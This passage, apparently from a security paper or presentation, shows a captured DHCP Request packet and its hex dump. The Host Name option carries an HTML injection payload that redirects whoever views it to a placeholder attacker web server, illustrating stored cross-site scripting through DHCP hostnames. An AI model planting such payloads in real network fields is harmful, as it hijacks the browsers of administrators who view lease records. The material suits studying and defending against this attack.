 Boot file name not given
Magic cookie: (OK)
Option: (t=53,l=1) DHCP Message Type = DHCP Request
Option: (t=12,l=64) Host Name = "<body onload=window.location.href='http://attacker-web-server/'>"
Option: (t=50,l=4) Requested IP Address = 192.168.177.131
Option: (t=54,l=4) Server Identifier = 10.0.0.1
Option: (t=55,l=3) Parameter Request List
End Option
Padding
00f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0110 00 00 00 00 00 00 63 82 53 63 35 01 03 0c 40 3c ......c. Sc5...@<
0120 62 6f 64 79 5f 6f 6e 6c 6f 61 64 3d 77 69 6e 64 body_onl oad=wind
0130 6f 77 2e 6c 6f 63 61 74 69 6f 6e 2e 68 72 65 66 ow.locat ion.href
0140 3d 27 68 74 74 70 3a 2f 2f 61 74 74 61 63 6b 65 ='http:/ /attacke
0150 72 2d 77 65 62 2d 73 65 72 76 65 72 2f 27 3e 32 r-web-se rver/'>2
0160 04 c0 a8 b1 83 36 04 0a 00 00 01 37 03 70 61 64 .....6.. ...7.pad
0170 ff 00 ..